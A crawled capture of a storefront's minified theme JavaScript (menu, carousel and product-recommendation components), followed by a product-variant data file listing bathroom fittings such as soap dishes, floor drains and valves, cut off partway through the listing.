n=e.target;theme.mediaMatches.md&&n.matches(".js-sidebar-hover")&&n.closest("summary")&&(e.preventDefault(),MainMenu.handleSidenavMenuToggle(e)),e.target.href&&e.target.href.endsWith("#")&&e.preventDefault(),(!theme.mediaMatches.md||theme.device.hasHover||(n=e.target.closest(".js-toggle")))&&n.matches(".js-toggle,.js-back")&&(t=n.closest("details"),theme.mediaMatches.md&&theme.device.hasHover?t.classList.toggle("is-open"):(this.opener=n).matches(".js-toggle")?(e.preventDefault(),theme.mediaMatches.md||i.classList.add("main-menu__content--no-focus"),t.classList.contains("is-open")?(this.close(t,!0),this.childNavOpen=!1,this.toggleOverlay(!1)):(this.childNavOpen=!0,(s=this.nav.querySelector("details.is-open"))&&s!==t?this.close(s):theme.mediaMatches.md&&this.toggleOverlay(!this.overlayOpen),MainMenu.open(t))):n.matches(".js-back")&&(e.preventDefault(),this.close(t,!0),this.childNavOpen=!1,theme.mediaMatches.md||i.classList.remove("main-menu__content--no-focus")))}static handleTransition(e){e=e.target.closest("details");e.classList.contains("is-closing")&&(e.classList.remove("is-closing"),e.open=!1,removeTrapFocus(),this.opener=null)}handleClose(e){e&&"keyup"===e.type&&"Escape"!==e.key||(e=theme.mediaMatches.md?this.nav.querySelector("details.is-open"):this.mainDisclosure)&&(this.close(e,!0),this.toggleOverlay(!1),this.childNavOpen=!1)}toggleOverlay(e){this.overlayOpen=e,this.overlay.classList.toggle("overlay--nav",e),this.overlay.classList.toggle("is-visible",e),e?(this.closeHandler=this.closeHandler||this.handleClose.bind(this),this.overlay.addEventListener("click",this.closeHandler),this.nav.addEventListener("keyup",this.closeHandler),theme.mediaMatches.md&&this.overlay.addEventListener("mouseenter",this.closeHandler)):(this.overlay.removeEventListener("click",this.closeHandler),this.nav.removeEventListener("keyup",this.closeHandler),theme.mediaMatches.md&&this.overlay.removeEventListener("mouseenter",this.closeHandler))}closeMainDisclosure(){this.mainDisclosure.classList.contains("is-open")&&(this.close(this.mainDisclosure,!0),this.toggleOverlay(!1),this.childNavOpen=!1)}static open(e,t=!0){if(e.open=!0,theme.mediaMatches.md&&!e.classList.contains("js-mega-nav")){var s=e.querySelector(".main-nav__child");s.getBoundingClientRect().right>window.innerWidth&&s.classList.add("main-nav__child--offset-right");let t=e.querySelector(".child-nav--dropdown");t&&t.querySelectorAll(".main-nav__grandchild").forEach(e=>{e.style.maxWidth=t.clientWidth+"px"})}else theme.mediaMatches.md&&e.querySelector(".mega-nav--sidebar")&&(s=e.querySelector(".mega-nav--sidebar details[open] summary"))&&MainMenu.handleSidenavMenuToggle(null,s);setTimeout(()=>{e.classList.remove("is-closing"),e.classList.add("is-open")}),t&&(removeTrapFocus(),trapFocus(e),theme.mediaMatches.md||e.classList.contains("main-menu__disclosure"))&&document.body.classList.add("overflow-hidden")}close(t,e=!0){t.classList.remove("is-open"),e?t.classList.add("is-closing"):(t.classList.remove("is-closing"),t.open=!1,removeTrapFocus(this.opener),this.opener=null),setTimeout(()=>{var e=t.querySelector(".main-nav__child--offset-right");e&&e.classList.remove("main-nav__child--offset-right")},200),(theme.mediaMatches.md||t.classList.contains("main-menu__disclosure"))&&document.body.classList.remove("overflow-hidden")}handleBlockSelect(e){var t=this.nav.querySelector("details.is-open");t&&this.close(t,!1),e.target.matches(".js-mega-nav")&&(MainMenu.open(e.target,!1),this.toggleOverlay(!0))}handleBlockDeselect(e){e.target.matches(".js-mega-nav")&&(this.close(e.target,!1),this.toggleOverlay(!1))}}customElements.define("main-menu",MainMenu);class CarouselSlider extends HTMLElement{constructor(){super(),this.slides=this.querySelectorAll(".slider__item"),this.slides.length<2||window.initLazyScript(this,this.init.bind(this))}disconnectedCallback(){window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}init(){this.slider=this.querySelector(".slider"),this.grid=this.querySelector(".slider__grid"),this.nav=this.querySelector(".slider-nav"),this.rtl="rtl"===document.dir,this.breakpointChangeHandler=this.breakpointChangeHandler||this.handleBreakpointChange.bind(this),this.nav&&(this.prevBtn=this.querySelector('button[name="prev"]'),this.nextBtn=this.querySelector('button[name="next"]')),this.initSlider(),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)}initSlider(){this.getAttribute("disable-mobile")&&!window.matchMedia(theme.mediaQueries.sm).matches||this.getAttribute("disable-desktop")&&window.matchMedia(theme.mediaQueries.sm).matches?this.setAttribute("inactive",""):(this.gridWidth=this.grid.clientWidth,this.slideSpan=this.getWindowOffset(this.slides[1])-this.getWindowOffset(this.slides[0]),this.slideGap=this.slideSpan-this.slides[0].clientWidth,this.slidesPerPage=Math.round((this.gridWidth+this.slideGap)/this.slideSpan),this.slidesToScroll="page"===theme.settings.sliderItemsPerNav?this.slidesPerPage:1,this.totalPages=this.slides.length-this.slidesPerPage+1,this.setCarouselState(1<this.totalPages),this.totalPages<2||(this.sliderStart=this.getWindowOffset(this.slider),this.sliderStart||(this.sliderStart=(this.slider.clientWidth-this.gridWidth)/2),this.sliderEnd=this.sliderStart+this.gridWidth,window.matchMedia("(pointer: fine)").matches&&this.slider.classList.add("is-grabbable"),this.addListeners(),this.setButtonStates()))}addListeners(){this.nav&&(this.scrollHandler=debounce(this.handleScroll.bind(this)),this.navClickHandler=this.handleNavClick.bind(this),this.slider.addEventListener("scroll",this.scrollHandler),this.nav.addEventListener("click",this.navClickHandler)),window.matchMedia("(pointer: fine)").matches&&(this.mousedownHandler=this.handleMousedown.bind(this),this.mouseupHandler=this.handleMouseup.bind(this),this.mousemoveHandler=this.handleMousemove.bind(this),this.slider.addEventListener("mousedown",this.mousedownHandler),this.slider.addEventListener("mouseup",this.mouseupHandler),this.slider.addEventListener("mouseleave",this.mouseupHandler),this.slider.addEventListener("mousemove",this.mousemoveHandler))}removeListeners(){this.nav&&(this.slider.removeEventListener("scroll",this.scrollHandler),this.nav.removeEventListener("click",this.navClickHandler)),this.slider.removeEventListener("mousedown",this.mousedownHandler),this.slider.removeEventListener("mouseup",this.mouseupHandler),this.slider.removeEventListener("mouseleave",this.mouseupHandler),this.slider.removeEventListener("mousemove",this.mousemoveHandler)}handleScroll(){this.currentIndex=Math.round(this.slider.scrollLeft/this.slideSpan),this.setButtonStates()}handleMousedown(e){this.mousedown=!0,this.startX=e.pageX-this.sliderStart,this.scrollPos=this.slider.scrollLeft,this.slider.classList.add("is-grabbing")}handleMouseup(){this.mousedown=!1,this.slider.classList.remove("is-grabbing")}handleMousemove(e){this.mousedown&&(e.preventDefault(),e=e.pageX-this.sliderStart,this.slider.scrollLeft=this.scrollPos-2*(e-this.startX))}handleNavClick(e){e.target.matches(".slider-nav__btn")&&("next"===e.target.name&&!this.rtl||"prev"===e.target.name&&this.rtl?this.scrollPos=this.slider.scrollLeft+this.slidesToScroll*this.slideSpan:this.scrollPos=this.slider.scrollLeft-this.slidesToScroll*this.slideSpan,this.slider.scrollTo({left:this.scrollPos,behavior:"smooth"}))}handleBreakpointChange(){this.removeListeners(),this.initSlider()}getWindowOffset(e){return this.rtl?window.innerWidth-e.getBoundingClientRect().right:e.getBoundingClientRect().left}getSlideVisibility(e){var e=this.getWindowOffset(e),t=Math.floor(e+this.slides[0].clientWidth);return e>=this.sliderStart&&t<=this.sliderEnd}setCarouselState(e){e?(this.removeAttribute("inactive"),this.gridWidth!==this.grid.clientWidth&&this.handleBreakpointChange()):this.setAttribute("inactive","")}setButtonStates(){(this.prevBtn||this.nextBtn)&&(this.prevBtn.disabled=this.getSlideVisibility(this.slides[0])&&0===this.slider.scrollLeft,this.nextBtn.disabled=this.getSlideVisibility(this.slides[this.slides.length-1]))}}customElements.define("carousel-slider",CarouselSlider);class ProductRecommendations extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this),500)}async init(){var e=this.dataset.productId;if(e)try{var t=await fetch(this.dataset.url+"&product_id="+e);if(!t.ok)throw new Error(t.status);var s=document.createElement("template"),i=(s.innerHTML=await t.text(),s.content.querySelector("product-recommendations"));i&&i.hasChildNodes()&&(this.innerHTML=i.innerHTML),window.initLazyImages()}catch(e){console.log(e)}}}customElements.define("product-recommendations",ProductRecommendations),setTimeout(()=>{requestAnimationFrame(initLazyImages)},0),window.initLazyScript=initLazyScript,document.addEventListener("keydown",e=>{"Tab"===e.code&&document.body.classList.add("tab-used")}),document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{document.body.classList.add("dom-loaded")},0),setTimeout(()=>{document.body.classList.add("dom-loaded-plus-6")},6e3),theme.settings.externalLinksNewTab&&document.addEventListener("click",e=>{e="A"===e.target.tagName?e.target:e.target.closest("a");e&&"A"===e.tagName&&window.location.hostname!==new URL(e.href).hostname&&(e.target="_blank")}),document.addEventListener("click",e=>{"A"===e.target.tagName&&window.location.hostname===new URL(e.target.href).hostname&&e.target.href.includes("#")&&(document.getElementsByTagName("html")[0].style.scrollBehavior="smooth",setTimeout(()=>{document.getElementsByTagName("html")[0].style.scrollBehavior=""},1e3))})}),window.addEventListener("pageshow",e=>{e.persisted?document.dispatchEvent(new CustomEvent("on:bfcache:load-restore")):document.dispatchEvent(new CustomEvent("on:bfcache:load-normal"))});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js
body_size: 34319
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":4128097,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Corner Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502636252,"option_value":"Small","handle":"small-round-abs-corner-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":7956973584604,"option_value":"Big ","handle":"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Double Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502505180,"option_value":"Round","handle":"round-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502111964,"option_value":"Square ","handle":"square-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Liquid Soap Dispenser","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502406876,"option_value":"Round","handle":"round-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502013660,"option_value":"Square","handle":"square-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128084,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Shelf Tray","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502341340,"option_value":"Round","handle":"round-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501849820,"option_value":"Square","handle":"square-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549986012,"option_value":"Multi ","handle":"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127976,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502308572,"option_value":"Round ","handle":"round-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501161692,"option_value":"Square ","handle":"square-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128035,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Ring","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502210268,"option_value":"Round ","handle":"round-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500997852,"option_value":"Square ","handle":"square-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Rod","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956859814108,"option_value":"Round ","handle":"round-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956859060444,"option_value":"Square","handle":"square-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132367,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961003491548,"option_value":"5x5 Inch","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839829212,"option_value":"5x5 Inch with Hole","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961004048604,"option_value":"6x6 Inch","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839927516,"option_value":"6x6 Inch with Hole","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551886556,"option_value":"5x5 Inch","handle":"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551755484,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551657180,"option_value":"6x6 Inch","handle":"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551526108,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961844318428,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-hinge-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7961850544348,"option_value":"5x5 Inch with Hole","handle":"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961844449500,"option_value":"6x6 Inch","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961851199708,"option_value":"6x6 Inch with Hole","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132343,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552836828,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-lock-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552705756,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552574684,"option_value":"6x6 Inch","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552476380,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133607,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Angle Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349500047580,"option_value":"Orion","handle":"orion-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7730174132444,"option_value":"Vega","handle":"vega-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500506332,"option_value":"Castor","handle":"castor-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499883740,"option_value":"Ursa","handle":"ursa-angle-valve","published":false,"swatch_src":null,"swatch_value":null},{"id":8349500145884,"option_value":"Lyra","handle":"lyra-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500342492,"option_value":"Leo","handle":"leo-angle-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496279260,"option_value":"15 mm","handle":"ball-cock-ptmt-15mm","published":true,"swatch_src":null,"swatch_value":null},{"id":7957406449884,"option_value":"20 mm","handle":"ball-cock-ptmt-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496213724,"option_value":"25 mm","handle":"ball-cock-ptmt-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133670,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Bottle Trap Stainless Steel Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960324866268,"option_value":"5 Inch","handle":"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960326111452,"option_value":"7 Inch","handle":"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960328274140,"option_value":"12 Inch","handle":"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960331092188,"option_value":"15 Inch","handle":"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960333680860,"option_value":"18 Inch","handle":"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960337416412,"option_value":"24 Inch","handle":"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133899,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987093799132,"option_value":"1 Inch","handle":"brass-ball-valve-1-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7994097991900,"option_value":"¾ Inch","handle":"brass-ball-valve-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349335093468,"option_value":"½ Inch","handle":"brass-ball-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133612,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349497524444,"option_value":"10 Inch","handle":"grab-bar-10-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497655516,"option_value":"16 Inch","handle":"grab-bar-16","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497819356,"option_value":"24 Inch","handle":"grab-bar-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133618,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733048017116,"option_value":"10 Inch","handle":"grab-bar-concealed-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497360604,"option_value":"16 inch","handle":"grab-bar-concealed-16-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497458908,"option_value":"24 Inch","handle":"grab-bar-concealed-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Nozzle","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496443100,"option_value":"Male","handle":"brass-nozzle-male","published":true,"swatch_src":null,"swatch_value":null},{"id":8406038511836,"option_value":"Female","handle":"brass-nozzle-female-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133701,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Cartridge","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984441557212,"option_value":"5 Way Diverter","handle":"cartridge-for-5-way-diverter-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973297488092,"option_value":"Ceramic Disc (Quarter-Turn)","handle":"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016762896604,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8262757679324,"option_value":"Ceramic Disc Quarter-turn","handle":"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438542044,"option_value":"Concealed Ceramic Disc (QT)","handle":"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438804188,"option_value":"Ceramic Disc Quarter-turn (Heavy)","handle":"brass-ceramic-disc-cartridge-quarter-turn","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489987804,"option_value":"Telephonic Mixer (30 mm)","handle":"telephonic-mixer-centre-handle-cartridge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490184412,"option_value":"Single Lever (35mm)","handle":"single-lever-cartridge-35mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490610396,"option_value":"Hi-Flow 2-inlet 46mm","handle":"hi-flow-2-inlet-cartridge-46mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491003612,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144007,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Check Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349545169116,"option_value":"5x5 Inch","handle":"check-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544939740,"option_value":"5x5 Inch with Hole","handle":"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349545070812,"option_value":"6x6 Inch","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544906972,"option_value":"6x6 Inch with Hole","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127708,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349459382492,"option_value":"5x5 Inch","handle":"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458202844,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458759900,"option_value":"6x6 Inch","handle":"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349457613020,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126682,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544808668,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544644828,"option_value":"5x5 Inch with 